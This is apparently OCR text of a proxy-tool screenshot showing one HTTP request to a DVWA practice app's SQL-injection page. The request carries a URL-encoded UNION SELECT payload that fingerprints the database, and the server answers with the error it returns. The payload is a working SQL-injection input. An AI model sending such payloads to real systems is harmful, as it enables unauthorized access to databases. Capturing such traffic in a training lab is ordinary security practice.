 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /vulnerabilities/sqli/?id=
1%27%20UNION%20ALL%20SELECT%20CONCAT%280x716a7a6271%2C%28CASE%20WHEN%20%28AURORA_VERSION%28%29%
20LIKE%200x25%29%20THEN%201%20ELSE%200%20END%29%2C0x716b767671%29%2CNULL--%20-&Submit=Submit&
user_token=2be2be91dfb7e4a78d8149fe82d79684 HTTP/1.1 \r \n
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36 \r \n
3 Accept-Encoding: gzip, deflate \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9 \r \n
5 Connection: close \r \n
6 Host: 141.11.122.160:8111 \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 Referer: http://141.11.122.160:8111/vulnerabilities/sqli/ \r \n
9 Accept-Language: zh-CN,zh;q=0.9 \r \n
0 Cookie: PHPSESSID=9qvgr3to6m5ujsctv63eurrih0; security=low \r \n
1 \r \n
2
FUNCTION dvwa.AURORA_VERSION does not exist